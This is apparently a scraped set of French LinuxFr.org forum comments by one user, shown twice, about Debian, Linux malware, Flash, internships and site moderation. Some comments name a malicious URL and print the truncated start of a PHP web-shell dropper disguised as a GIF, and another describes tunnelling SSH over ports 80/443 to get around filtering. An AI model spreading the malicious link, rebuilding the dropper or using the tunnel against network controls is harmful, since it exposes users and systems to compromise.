Certes, mais c'est une seule interface pour toutes les mises à jour, pas chaque logiciel qui a son icône dans la zone de notification

J'ai un firefox récent (iceweasel? mouhahahah). Un chrome. Un metasploit qui n'existe pas dans les depots debian. D'autres outils dont la mise à jour auto marche mieux que les packages debian qui viennent seulement les nuits de pleine lune. Un acrobat reader sous linux (rigolez pas, je souffre). Et j'ai eu a utiliser une lib en version plus récente que celle packagée, donc tout à la mano.

Bref, un gros bouzin a mettre à jour.

En fait, ça ressemble à windows pour le coup. Un OS et quelques applicatifs qui se mettent à jour, le reste c'est à la va comme je te pousse.

On est pas dérangé tous les jours par une mise à jour "Acrobat" ou "Flash" ou "Antivirus" ou autre.

Euh, bah sous debian c'est au moins une fois par semaine, et de temps en temps tous les jours, donc bon.

Les disques réseaux, externes, tout le matériel se monte automatiquement au démarrage pour avoir un espace de travail immédiatement opérationnel

bwahahah, sous debian (encore), le réseau nfs se monte avant dnsmasq. Et comme mes résolutions de noms fonctionnent avec dnsmasq, ça pète à tous les démarrages. Mais là, ça tombe bien car je veux les monter à la demande. On va appeler ça une feature, donc.

Ah, oui, et là mon karma va en prendre un coup car sur linuxfr, il y a pire que de faire un journal sur le féminisme: c'est dire du mal de debian. (joke, troll, vendredi, toussa, patapé)

Allez, zou: sage-femme. Ca rabaisse parce que ça implique que toutes les femmes ne sont pas sages? Moi, je vois plutôt ça comme le fait que la noble profession qui a trait à l'accouchement est valorisante.

Bwahahah.

Etymologie de sage-femme: sage dans le sens, savoir, connaissance. Donc une personne qui connait bien les femmes. Ca tombe bien, elles sont consultées dans le cadre des accouchements qui est quand même plutôt féminin de manière générale.

Mais rien n'empêche qu'un homme ait une connaissance sur l'accouchement. Donc un homme sage-femme, ça ne me choque pas. Même si on entend parler de maïeuticien, allez donc chercher l'étymologie, c'est rigolo aussi.

Oui, et le coup de 'je bloque tout ce qui n'est pas connu et n'autorise que ce qui est explicitement autorisé', ça ne serait pas le fonctionnement de bit9? https://www.bit9.com/

C'est mal de se moquer, mais ils se sont fait pirater. La raison? Ils n'utilisent pas leurs propres produits sur leurs serveurs, et n'ont donc pas pu empêcher un pirate de leur voler leur clé de signature. Le pirate a donc pu signer du malware et le faire exécuter sur des machines protégées par Bit9 :-)

La bonne séparation des droits c'est aussi avoir un compte d'utilisation distinct du compte administrateur.

Ce qui est parfaitement inutile puisqu'il est inutile d'être admin pour te voler les logins de ta banque ou de distribuer du SPAM. Le lien que j'ai donné plus haut: http://picasa.com.playteck.net/indeks.php est un bon exemple de virus. Généralement le pirate n'est pas admin. Tu sais quoi, il ne cherche même pas à être admin, il s'en fout, il n'en a pas besoin.

Ça ne signifie pas que ce sont des virus qui ont permis l'attaque, je pense qu'il est bon de comprendre qu'une attaque informatique n'est pas uniquement due à un virus.

Ah, oui, j'oubliais. Comme on ne va pas appeler ça 'virus', on peut aller descendre dans la rue clamer haut et fort qu'il n'y a pas de 'virus' sous linux et que linux est fiable et sur ma bonne dame puisqu'il n'y a pas de 'virus'. Des machines linux sont remplies de code malveillants, les grandes boites se font percer, kernel.org a été percé, sourceforge, etc.. mais on continue de dire qu'il n'y a pas de 'virus' sous linux; la belle affaire.

Je ne comprends pas comment cette légende urbaine prospère encore de nos jours.. Ca date de win98, qui avait FAT32 comme filesystem. Ce filesystem ne gère pas les droits, et un virus pouvait donc taper dans le système. A l'époque, avec linux, on avait ext2, et un hypothétique virus avec des droits user n'aurait pas pu modifier le système.

Aujourd'hui, NTFS existe d'une part, et la plupart des distros linux balancent un sudo préconfiguré sans mot de passe, ce qui revient grosso modo au même point.

En puis un virus ne va pas forcément essayer de gagner des droits root, des droits users sont généralement suffisant pour te voler les login/pass de ta banque ou transformer ta machine en relais de SPAM.

Et l'histoire de l'usage propre, faut arrêter. Facebook s'est fait pigner son réseau en surfant sur un site de developpeur IOS légitime, NBC s'est fait pirater et s'est transformé en distributeur de vérole, et des agences de pub se font aussi pirater pour ajouter du code offensif sur n'importe quel site affichant ses pubs. Donc bon, si aller lire un site web de développeur ou lire des news n'est pas un usage "propre" alors je ne sais pas trop quoi conseiller.

Pour le sondage: Il y a 5mn.

Tout le monde imagine un petit virus "à la windows" et rigole en disant que ça n'existe pas sous linux, mais il en existe d'autres types.

Premier cas: on en parlait y'a pas 5mn, c'était même en main page de linuxfr avec du sshd vérolé: d'où il vient, et comment il se promène? Il y a de grandes chances que ce soit de manière automatique. Vous en voulez d'autres? J'en ai là: http://picasa.com.playteck.net/indeks.php

On note tout d'abord la présence d'esprit du pirate en utilisant un nom de domaine qui ressemble à un nom connu. Le pirate utilise une deuxième méthode d'évasion pour la détection:

Si vous d/l le fichier php et que vous faites un file, ça vous dit: $ file indeks.php

indeks.php: GIF image data, version 89a, 16129 x 16129

alors que quand on regarde dedans on retrouve du code php… $ cat indeks.php

GIF89a?????ÿÿÿ!ù????,???????D?;?<?php

@error_reporting(0); @set_time_limit(0); $lol = $_GET['lol']; $osc = $_GET['osc'];

$shell_data = "aWYgKEBpbmlfZ2V0KCJzYWZlX21vZGUiKSBvciBzdHJ0b2xvd2VyKEBpbmlfZ2V0KCJzYWZlX21vZGUiKSkgPT0 (snip...)

Un petit dropper pas trop méchant, je vous épargne les véritables attaques que je vois. Sauf que ce genre de trucs:

-ça se promène tout seul

-ça se duplique tout seul

-ça infecte du linux

Et ça, ça ressemble furieusement à la définition d'un virus sous linux.

Ca n'empêchera pas le piratage: pourquoi avoir un morceau d'album légal alors que le piratage t'en donnes un complet?

La diffusion complète et lente est plus intéressante à mon avis.

les 10 premières pages de BD te plaisent: soit tu payes 1 euro et tu la lis d'un traite, soit tu attends (48-10)*2 jours = 76 jours pour la lire gratuitement petit à petit. Et ça n'est pas 76 jours à date de parution, c'est 76 jours à date de lecture des 10 pages. Ca me parait très malin.

Je lis: "on a vraiment du mal à trouver un stagiaire correspondant au profil et qui soit motivé"

alors que quelques lignes au dessus, on trouve: "Le salaire est assez normal dans le milieu (voir faible)".

Bin voilà. Jeune diplômé sorti de l'école, on m'a aussi proposé des "super" postes payé des queues de cerise dans des labos de recherche (en plus généralement précaire CDD non renouvelable) et des postes dans le privé payés un salaire décent (et CDI). J'ai vite choisi: je suis devenu trader dans une grande banque et là j'ai les pieds dans la mer des bahamas HAHAHAHA (nan, je déconne, je suis dans le privé).

De plus, il est coutume et de bon ton pour les grandes entreprises de recruter du stagiaire avec comme salaire l'incommensurable possibilité d'écrire sur un CV avoir travaillé pour eux! Et il est de bon ton de râler contre ces pratiques. Là, on a pas le salaire, mais on a l'incommensurable honneur de pouvoir participer aux RMLL, étant payé de toute façon des clopinettes. Moué, bof. Et cerise sur le gâteau: on nous dit que dans ce labo, on peut ne pas travailler (faire du kayak), alors oui trouver un gars motivé par le fait d'aller faire du canoë n'est pas le meilleur moyen de trouver un codeur.

Je fais mon Gripsou, mais bah, tout travail mérite salaire, etc…

Tout le monde a entendu parler de Gérard qui est parti dans un pays plat pour des raisons bassement économiques.

Et tout le monde s'arrête au taux d'imposition de 85%. Certes. Sauf que personne ne précise combien il lui reste, une fois ces 85% versés. Et ça, c'est une information que j'aimerai bien connaître afin de mieux cerner l'indécence de ce monsieur.

Donc si quelqu'un sait, qu'il fasse tourner, ça me changera des ergotages sans fin sur ces 85% ou 83, ou si c'est possible ou non, etc…

Non mais c'est pas pour ça qu'on achète que des gateaux cuisiné par le gagnant du concour de meilleur artisant de France en prenant un air dédaigneux quand on passe devant une patisserie.

J'ai habité pendant 2 ans à côté d'un boulanger patissier chocolatier qui a été meilleur ouvrier de france et qui a eu pas mal d'autres prix. C'est incomparable. Je retourne encore quelque fois chez lui. Et oui, lorsque je vais prendre mon menu sandwich/boisson/dessert à la boulangerie à côté du boulot je regarde d'un air dédaigneux les gâteaux.

Pour moi, il y a quatre niveau:

Le crado, qu'à peu près tout le monde trouve dégueulasse d'un commun accord.

Le moyen, que tout le monde peut manger sans trop se poser de question.

Le bon, qui fait bien plaisir quand le mange/boit.

L'excellent, que seuls des amateurs éclairés vont savoir apprécier. Typiquement le vin d'une année spéciale. Certains vont s'en souvenir toute leur vie, pour d'autre ça sera "bon sans plus" ou "indifférent".

La différence entre le bon et l'excellent va varier grandement entre les individus. Par exemple, lorsqu'on boit trois cafés par semaine, on comprend pas pourquoi certains dépensent de l'argent dans une machine, un mode de filtration, un grain particulier.

Par exemple, je ne comprends pas trop les buveurs de vins (ouais, c'est bon, mais au delà de 6-8 euros la bouteille c'est du snobisme selon moi), mais je suis pour ma part extrêmement sensible aux eaux (j'arrive assez facilement à reconnaître une dizaine d'eaux minérales en aveugle). Et je suis toujours prêt à goûter des eaux de source ou de fontaine, et j'ai des gros souvenirs là dessus.

Tout ça pour dire que les goûts et les couleurs ça dépend des gens, il y en a même qui trouvent gnome3 joli, et d'autres qui discutent des heures sur la liberté d'une license.

[X] libre j'ai pas réfléchi, j'ai pensé que ça serait mieux

Pour faire du code et naviguer sur le web en écoutant du mp3, honnêtement, je n'ai pas cherché plus loin que le pilote libre, et je ne suis même pas sûr de vouloir savoir ce que j'ai en modèle.

Parfois, je ne comprends pas les auteurs de logiciels libres.

Pareil

On a deux projets prometteurs mais incomplets; au lieu de venir soutenir un de ces projets pour aboutir à un lecteur flash utilisable

Surtout que flash[1], c'est fini avec le refus d'apple[2] de l'intégrer à ses iDevices[3] ce en quoi il a trop eu raison[4]. Donc pourquoi chercher à créer un lecteur d'un format obsolète[5]? Peut-être qu'en 2017, lorsque flash ne sera plus utilisé que dans des coins d'archive.org[6] on pourra faire des jeux à 2 balles et regarder des vidéos de chatons[7].

[1] troll level spotted!

[2] troll increasing 125%

[3] Critical HIT!

[4] Overflow, overflow!

[5] Red zone! Entering red zone, Stahp!

[6] Core temperature near explosion!

[7] A new troll has spawned

J'aime bien faire des petits exercices de sécurité entre deux lignes de codes, alors j'ai vite cliqué sur la page exercices.

Mais j'ai une petite surprise, là:

Tu veux dire qu'il faut que je d/l 172Mo pour faire un exercice de SQL injection???

Ne serait il pas plus simple de proposer ces challenges on-line? Ou de proposer une ISO unique sur laquelle tu installes/désinstalles les quelques Mo de challenges?

On constate quand même que debian c'est pas très bien comme distrib. En gros, la moitié des distribs existantes essayent de la forker pour en faire quelque chose de mieux au lieu de l'utiliser. C'est dire si elle est nulle!

(et là, paf -10 direct de la part des debianeux aigris)

Premier mode, easy as pie, comme disent les ricains. Dans le sshd_config, tu ajoutes:

Port 22

Port 80

Port 443

et tu relances sshd

puis tu essayes de te connecter avec ssh -p 80 -D 1080 login@IP ou ssh -p 443 -D1080 login@IP .

Si le filtrage est de piètre qualité, alors ça montera et tu mettras dans ton navigateur un proxy socks sur 127.0.0.1 port 1080. Et wala.

Deuxième mode, tu cherches ssh over ssltunnel, et hop.

Je suis plutôt d'accord avec les corrections de liens ou les typo les plus flagrantes. Mais corriger "lolcats" en "lol cats", c'est de la modification plus que de la correction. Ou mettre proxyfier entre guillemets, ou changer le mot HREF; on s'éloigne de très loin du simple polissage et on s'approche de la réécriture :-(

Je ne nie pas le travail des modéros (merci linuxfr \o/) mais j'aimerai juste qu'ils modèrent (haha) leurs ardeurs à la modification à tout crin, et que s'il se reconnait ici il peut m'envoyer un mail pour m'expliquer ses modifs car vraiment je ne les comprends pas..

Proposer de rejoindre facebook alors que je parle de dépendance à google, quel talent!

Le jour a facebook toussera, je serais heureux d'utiliser des outils libres et des protos décentralisés \o/

Juste une question: les modérateurs repassent sur les textes ou il s'agit d'un robot?

J'avais tapé lolcats en un seul mot, le voilà coupé en deux et en italique. Tiens, comme tous les mots à consonance anglaise. Ou bien completion qui devient complètement. Et des guillemets autour des termes techniques. Que se passe t'il donc? J'avais pas lu ça dans les CGV lorsque j'ai acheté mon abonnement mensuel à linuxfr, moi :-/

Tiens, test: Un mot very english, oh yeah! qui n'est pas en italique.

test2: j'utilise l'autocompletion sous bash

test3: et avec des asterisques autour d'un mot.

test4: la proxyfication du pingouin dans l'espace

Oui.

IPv6 on/off, même combat. De toute façon seul l'IPv4 sort de chez moi.

Je viens de voir que j'avais (en plus) mis les DNS google dans ma conf /o\

Pour le debug, c'est simple. Je lance wireshark, je regarde les trames et il y en a plein qui partent vers un domaine de google (gstatic, 1e100, etc..) sans jamais revenir. Je n'ai même pas un petit ICMP unreachable, non, j'ai juste un gros timeout. Et comme en plus il arrive qu'au bout de 5 mn un pauvre paquet sorti des limbes finit par arriver, alors ça repart pour un tour de l'infernal manège du timeout TCP :(

J'ai commencé comme un gros sale a mettre dans mon /etc/hosts des domaines vers 127.0.0.1 mais c'est peine perdue. Trop de domaines. Je suis en train de lire la doc de dnsmasq pour faire des catchalls, mais ça semble pas trop possible :-/

Bon, je vais en profiter pour me risquer dans le monde étrange et curieux qui s'appelle "IRL".

Certains geeks y seraient allés, parait il, et auraient même survécu. Parmi ceux qui en sont revenus, certains racontent même (non, ça n'est pas une légende) qu'il existe des "filles" avec un nom de famille autre que .jpg ou .png. Je vais aller voir et vous tient au courant.

[^] # Re: la sobriété

Posté par octane . En réponse au sondage Selon vous, quel est l'avantage d'un système libre type GNU/Linux sur un ordinateur de bureau ?. Évalué à -10.

J'ai un firefox récent (iceweasel? mouhahahah). Un chrome. Un metasploit qui n'existe pas dans les depots debian. D'autres outils dont la mise à jour auto marche mieux que les packages debian qui viennent seulement les nuits de pleine lune. Un acrobat reader sous linux (rigolez pas, je souffre). Et j'ai eu a utiliser une lib en version plus récente que celle packagée, donc tout à la mano.

Bref, un gros bouzin a mettre à jour.

En fait, ça ressemble à windows pour le coup. Un OS et quelques applicatifs qui se mettent à jour, le reste c'est à la va comme je te pousse.

[^] # Re: la sobriété

Posté par octane . En réponse au sondage Selon vous, quel est l'avantage d'un système libre type GNU/Linux sur un ordinateur de bureau ?. Évalué à 1. Dernière modification le 18 mars 2013 à 15:47.

J'ai une debian, et:

Euh, bah sous debian c'est au moins une fois par semaine, et de temps en temps tous les jours, donc bon.

bwahahah, sous debian (encore), le réseau nfs se monte avant dnsmasq. Et comme mes résolutions de noms fonctionnent avec dnsmasq, ça pète à tous les démarrages. Mais là, ça tombe bien car je veux les monter à la demande. On va appeler ça une feature, donc.

Ah, oui, et là mon karma va en prendre un coup car sur linuxfr, il y a pire que de faire un journal sur le féminisme: c'est dire du mal de debian. (joke, troll, vendredi, toussa, patapé)

[^] # Re: Sur l'extension des genres grammaticaux en français

Posté par octane . En réponse au journal [Attention, journal bookmark ET féministe] Tiens, prends ça, tu le mérites !. Évalué à 7.

Bwahahah.

Etymologie de sage-femme: sage dans le sens, savoir, connaissance. Donc une personne qui connait bien les femmes. Ca tombe bien, elles sont consultées dans le cadre des accouchements qui est quand même plutôt féminin de manière générale.

Mais rien n'empêche qu'un homme ait une connaissance sur l'accouchement. Donc un homme sage-femme, ça ne me choque pas. Même si on entend parler de maïeuticien, allez donc chercher l'étymologie, c'est rigolo aussi.

[^] # Re: 1181



Posté par octane . En réponse à la dépêche Jeudi du libre de mars 2013 à Lyon : sécurisez vos communications avec OpenPGP. Évalué à 2. Dernière modification le 15 septembre 2024 à 10:33.

Pour ceux qui moinssent le commentaire du dessus, voici l'explication :

http://xkcd.com/1181/

[^] # Re: Une blague

Posté par octane . En réponse au journal Davfi, le premier antivirus libre français.. Évalué à 6.

Oui, et le coup de 'je bloque tout ce qui n'est pas connu et n'autorise que ce qui est explicitement autorisé', ça ne serait pas le fonctionnement de bit9?

https://www.bit9.com/

C'est mal de se moquer, mais ils se sont fait pirater. La raison? Ils n'utilisent pas leurs propres produits sur leurs serveurs, et n'ont donc pas pu empêcher un pirate de leur voler leur clé de signature. Le pirate a donc pu signer du malware et le faire exécuter sur des machines protégées par Bit9 :-)

[^] # Re: Comment savoir ?

Posté par octane . En réponse au sondage La dernière fois que j'ai vu un virus/vers concernant Linux. Évalué à 2.

Ce qui est parfaitement inutile puisqu'il est inutile d'être admin pour te voler les logins de ta banque ou de distribuer du SPAM. Le lien que j'ai donné plus haut: http://picasa.com.playteck.net/indeks.php est un bon exemple de virus. Généralement le pirate n'est pas admin. Tu sais quoi, il ne cherche même pas à être admin, il s'en fout, il n'en a pas besoin.

Ah, oui, j'oubliais. Comme on ne va pas appeler ça 'virus', on peut aller descendre dans la rue clamer haut et fort qu'il n'y a pas de 'virus' sous linux et que linux est fiable et sur ma bonne dame puisqu'il n'y a pas de 'virus'. Des machines linux sont remplies de code malveillants, les grandes boites se font percer, kernel.org a été percé, sourceforge, etc.. mais on continue de dire qu'il n'y a pas de 'virus' sous linux; la belle affaire.

[^] # Re: Comment savoir ?

Posté par octane . En réponse au sondage La dernière fois que j'ai vu un virus/vers concernant Linux. Évalué à 5.

"La bonne séparation des droits"

Je ne comprends pas comment cette légende urbaine prospère encore de nos jours.. Ca date de win98, qui avait FAT32 comme filesystem. Ce filesystem ne gère pas les droits, et un virus pouvait donc taper dans le système. A l'époque, avec linux, on avait ext2, et un hypothétique virus avec des droits user n'aurait pas pu modifier le système.

Aujourd'hui, NTFS existe d'une part, et la plupart des distros linux balancent un sudo préconfiguré sans mot de passe, ce qui revient grosso modo au même point.

En puis un virus ne va pas forcément essayer de gagner des droits root, des droits users sont généralement suffisant pour te voler les login/pass de ta banque ou transformer ta machine en relais de SPAM.

Et l'histoire de l'usage propre, faut arrêter. Facebook s'est fait pigner son réseau en surfant sur un site de developpeur IOS légitime, NBC s'est fait pirater et s'est transformé en distributeur de vérole, et des agences de pub se font aussi pirater pour ajouter du code offensif sur n'importe quel site affichant ses pubs. Donc bon, si aller lire un site web de développeur ou lire des news n'est pas un usage "propre" alors je ne sais pas trop quoi conseiller.

# Il y en a partout!

Posté par octane . En réponse au sondage La dernière fois que j'ai vu un virus/vers concernant Linux. Évalué à 10.

Pour le sondage: Il y a 5mn.

Tout le monde imagine un petit virus "à la windows" et rigole en disant que ça n'existe pas sous linux, mais il en existe d'autres types.

Premier cas: on en parlait y'a pas 5mn, c'était même en main page de linuxfr avec du sshd vérolé: d'où il vient, et comment il se promène? Il y a de grandes chances que ce soit de manière automatique. Vous en voulez d'autres? J'en ai là:

http://picasa.com.playteck.net/indeks.php

On note tout d'abord la présence d'esprit du pirate en utilisant un nom de domaine qui ressemble à un nom connu. Le pirate utilise une deuxième méthode d'évasion pour la détection:

Si vous d/l le fichier php et que vous faites un file, ça vous dit:

$ file indeks.php

indeks.php: GIF image data, version 89a, 16129 x 16129

alors que quand on regarde dedans on retrouve du code php…

$ cat indeks.php

GIF89a?????ÿÿÿ!ù????,???????D?;?<?php

@error_reporting(0); @set_time_limit(0); $lol = $_GET['lol']; $osc = $_GET['osc'];

$shell_data = "aWYgKEBpbmlfZ2V0KCJzYWZlX21vZGUiKSBvciBzdHJ0b2xvd2VyKEBpbmlfZ2V0KCJzYWZlX21vZGUiKSkgPT0 (snip...)

Un petit dropper pas trop méchant, je vous épargne les véritables attaques que je vois. Sauf que ce genre de trucs:

-ça se promène tout seul

-ça se duplique tout seul

-ça infecte du linux

Et ça, ça ressemble furieusement à la définition d'un virus sous linux.

[^] # Re: Pas besoin de découpe

Posté par octane . En réponse au journal Mise à disposition progressive du contenu: bonne idée.. Évalué à 2.

Ca n'empêchera pas le piratage: pourquoi avoir un morceau d'album légal alors que le piratage t'en donnes un complet?

La diffusion complète et lente est plus intéressante à mon avis.

[^] # Re: Lapin compris

Posté par octane . En réponse au journal Mise à disposition progressive du contenu: bonne idée.. Évalué à 9.

Ca me parait simple:

les 10 premières pages de BD te plaisent: soit tu payes 1 euro et tu la lis d'un traite, soit tu attends (48-10)*2 jours = 76 jours pour la lire gratuitement petit à petit. Et ça n'est pas 76 jours à date de parution, c'est 76 jours à date de lecture des 10 pages. Ca me parait très malin.

# Je vais faire mon Gripsou, mais:

Posté par octane . En réponse au journal [Stage] Conception d'IHM et développement d'une application de suivi de news en rails. Évalué à 10.

Je lis: "on a vraiment du mal à trouver un stagiaire correspondant au profil et qui soit motivé"

alors que quelques lignes au dessus, on trouve: "Le salaire est assez normal dans le milieu (voir faible)".

Bin voilà. Jeune diplômé sorti de l'école, on m'a aussi proposé des "super" postes payé des queues de cerise dans des labos de recherche (en plus généralement précaire CDD non renouvelable) et des postes dans le privé payés un salaire décent (et CDI). J'ai vite choisi: je suis devenu trader dans une grande banque et là j'ai les pieds dans la mer des bahamas HAHAHAHA (nan, je déconne, je suis dans le privé).

De plus, il est coutume et de bon ton pour les grandes entreprises de recruter du stagiaire avec comme salaire l'incommensurable possibilité d'écrire sur un CV avoir travaillé pour eux! Et il est de bon ton de râler contre ces pratiques. Là, on a pas le salaire, mais on a l'incommensurable honneur de pouvoir participer aux RMLL, étant payé de toute façon des clopinettes. Moué, bof. Et cerise sur le gâteau: on nous dit que dans ce labo, on peut ne pas travailler (faire du kayak), alors oui trouver un gars motivé par le fait d'aller faire du canoë n'est pas le meilleur moyen de trouver un codeur.

Je fais mon Gripsou, mais bah, tout travail mérite salaire, etc…

[^] # Re: \o\ .. /o/ Fuuuuuuuuusion! /o/\o\ .... \o/

Posté par octane . En réponse au journal Le patron de l'agence de contrôle nucléaire Belge sceptique sur le nucléaire.. Évalué à 2.

Dragonball!!

Et désolé pour la qualité pourrie http://dragonball.wikia.com/wiki/File:Fusion(UB22).png

Et je ferme la parenthèse, xkcd, tout ça )

# A ce sujet

Posté par octane . En réponse au journal Attention, journal bookmark. Évalué à 5.

Tout le monde a entendu parler de Gérard qui est parti dans un pays plat pour des raisons bassement économiques.

Et tout le monde s'arrête au taux d'imposition de 85%. Certes. Sauf que personne ne précise combien il lui reste, une fois ces 85% versés. Et ça, c'est une information que j'aimerai bien connaître afin de mieux cerner l'indécence de ce monsieur.

Donc si quelqu'un sait, qu'il fasse tourner, ça me changera des ergotages sans fin sur ces 85% ou 83, ou si c'est possible ou non, etc…

[^] # Re: Chasse aux drozoĥiles

Posté par octane . En réponse au sondage Machines à café. Évalué à 3.

J'ai habité pendant 2 ans à côté d'un boulanger patissier chocolatier qui a été meilleur ouvrier de france et qui a eu pas mal d'autres prix. C'est incomparable. Je retourne encore quelque fois chez lui. Et oui, lorsque je vais prendre mon menu sandwich/boisson/dessert à la boulangerie à côté du boulot je regarde d'un air dédaigneux les gâteaux.

Pour moi, il y a quatre niveau:

Le crado, qu'à peu près tout le monde trouve dégueulasse d'un commun accord.

Le moyen, que tout le monde peut manger sans trop se poser de question.

Le bon, qui fait bien plaisir quand le mange/boit.

L'excellent, que seuls des amateurs éclairés vont savoir apprécier. Typiquement le vin d'une année spéciale. Certains vont s'en souvenir toute leur vie, pour d'autre ça sera "bon sans plus" ou "indifférent".

La différence entre le bon et l'excellent va varier grandement entre les individus. Par exemple, lorsqu'on boit trois cafés par semaine, on comprend pas pourquoi certains dépensent de l'argent dans une machine, un mode de filtration, un grain particulier.

Par exemple, je ne comprends pas trop les buveurs de vins (ouais, c'est bon, mais au delà de 6-8 euros la bouteille c'est du snobisme selon moi), mais je suis pour ma part extrêmement sensible aux eaux (j'arrive assez facilement à reconnaître une dizaine d'eaux minérales en aveugle). Et je suis toujours prêt à goûter des eaux de source ou de fontaine, et j'ai des gros souvenirs là dessus.

Tout ça pour dire que les goûts et les couleurs ça dépend des gens, il y en a même qui trouvent gnome3 joli, et d'autres qui discutent des heures sur la liberté d'une license.

# il manque une option

Posté par octane . En réponse au sondage Les pilotes de ma carte graphique sont.... Évalué à 6.

[X] libre j'ai pas réfléchi, j'ai pensé que ça serait mieux

Pour faire du code et naviguer sur le web en écoutant du mp3, honnêtement, je n'ai pas cherché plus loin que le pilote libre, et je ne suis même pas sûr de vouloir savoir ce que j'ai en modèle.

[^] # Re: systemd

Posté par octane . En réponse au journal Les big balls de gentoo. Évalué à 3.

Il y avait un piège, ce n'est pas systemd :-)

[^] # Re: Dispersion

Posté par octane . En réponse au journal Un nouveau lecteur Flash libre : Shumway. Évalué à 7.

Pareil

Surtout que flash[1], c'est fini avec le refus d'apple[2] de l'intégrer à ses iDevices[3] ce en quoi il a trop eu raison[4]. Donc pourquoi chercher à créer un lecteur d'un format obsolète[5]? Peut-être qu'en 2017, lorsque flash ne sera plus utilisé que dans des coins d'archive.org[6] on pourra faire des jeux à 2 balles et regarder des vidéos de chatons[7].

[1] troll level spotted!

[2] troll increasing 125%

[3] Critical HIT!

[4] Overflow, overflow!

[5] Red zone! Entering red zone, Stahp!

[6] Core temperature near explosion!

[7] A new troll has spawned

# et la twibioune?

Posté par octane . En réponse au sondage Vers quelle partie du site LinuxFr.org allez‐vous en premier ?. Évalué à 10.

Et le repaire bien connu des moules de bouchots, la fameuse twibioune?

# Ok, super, mais

Posté par octane . En réponse au journal Cours gratuits sur la sécurité et l'intrusion web (en Anglais). Évalué à 2.

J'aime bien faire des petits exercices de sécurité entre deux lignes de codes, alors j'ai vite cliqué sur la page exercices.

Mais j'ai une petite surprise, là:

Tu veux dire qu'il faut que je d/l 172Mo pour faire un exercice de SQL injection???

Ne serait il pas plus simple de proposer ces challenges on-line? Ou de proposer une ISO unique sur laquelle tu installes/désinstalles les quelques Mo de challenges?

# debian is dying

Posté par octane . En réponse au journal Quelques chiffres. Évalué à 10.

On constate quand même que debian c'est pas très bien comme distrib. En gros, la moitié des distribs existantes essayent de la forker pour en faire quelque chose de mieux au lieu de l'utiliser. C'est dire si elle est nulle!

(et là, paf -10 direct de la part des debianeux aigris)

[^] # Re: Tunnel

Posté par octane . En réponse au journal Free et Google. Effets de bord. Évalué à 3.

Premier mode, easy as pie, comme disent les ricains. Dans le sshd_config, tu ajoutes:

Port 22

Port 80

Port 443

et tu relances sshd

puis tu essayes de te connecter avec ssh -p 80 -D 1080 login@IP ou ssh -p 443 -D1080 login@IP .

Si le filtrage est de piètre qualité, alors ça montera et tu mettras dans ton navigateur un proxy socks sur 127.0.0.1 port 1080. Et wala.

Deuxième mode, tu cherches ssh over ssltunnel, et hop.

[^] # Re: Question au modérateur

Posté par octane . En réponse au journal Free et Google. Effets de bord. Évalué à 10.

Je suis plutôt d'accord avec les corrections de liens ou les typo les plus flagrantes. Mais corriger "lolcats" en "lol cats", c'est de la modification plus que de la correction. Ou mettre proxyfier entre guillemets, ou changer le mot HREF; on s'éloigne de très loin du simple polissage et on s'approche de la réécriture :-(

Je ne nie pas le travail des modéros (merci linuxfr \o/) mais j'aimerai juste qu'ils modèrent (haha) leurs ardeurs à la modification à tout crin, et que s'il se reconnait ici il peut m'envoyer un mail pour m'expliquer ses modifs car vraiment je ne les comprends pas..

[^] # Re: Page Facebook

Posté par octane . En réponse au journal Free et Google. Effets de bord. Évalué à 8.

Proposer de rejoindre facebook alors que je parle de dépendance à google, quel talent!

Le jour a facebook toussera, je serais heureux d'utiliser des outils libres et des protos décentralisés \o/

# Question au modérateur

Posté par octane . En réponse au journal Free et Google. Effets de bord. Évalué à 7.

Juste une question: les modérateurs repassent sur les textes ou il s'agit d'un robot?

J'avais tapé lolcats en un seul mot, le voilà coupé en deux et en italique. Tiens, comme tous les mots à consonance anglaise. Ou bien completion qui devient complètement. Et des guillemets autour des termes techniques. Que se passe t'il donc? J'avais pas lu ça dans les CGV lorsque j'ai acheté mon abonnement mensuel à linuxfr, moi :-/

Tiens, test: Un mot very english, oh yeah! qui n'est pas en italique.

test2: j'utilise l'autocompletion sous bash

test3: et avec des asterisques autour d'un mot.

test4: la proxyfication du pingouin dans l'espace

wala, bonjour robot :-)

[^] # Re: Debug

Posté par octane . En réponse au journal Free et Google. Effets de bord. Évalué à 10.

Oui.

IPv6 on/off, même combat. De toute façon seul l'IPv4 sort de chez moi.

Je viens de voir que j'avais (en plus) mis les DNS google dans ma conf /o\

Pour le debug, c'est simple. Je lance wireshark, je regarde les trames et il y en a plein qui partent vers un domaine de google (gstatic, 1e100, etc..) sans jamais revenir. Je n'ai même pas un petit ICMP unreachable, non, j'ai juste un gros timeout. Et comme en plus il arrive qu'au bout de 5 mn un pauvre paquet sorti des limbes finit par arriver, alors ça repart pour un tour de l'infernal manège du timeout TCP :(

J'ai commencé comme un gros sale a mettre dans mon /etc/hosts des domaines vers 127.0.0.1 mais c'est peine perdue. Trop de domaines. Je suis en train de lire la doc de dnsmasq pour faire des catchalls, mais ça semble pas trop possible :-/

Bon, je vais en profiter pour me risquer dans le monde étrange et curieux qui s'appelle "IRL".

Certains geeks y seraient allés, parait il, et auraient même survécu. Parmi ceux qui en sont revenus, certains racontent même (non, ça n'est pas une légende) qu'il existe des "filles" avec un nom de famille autre que .jpg ou .png. Je vais aller voir et vous tient au courant.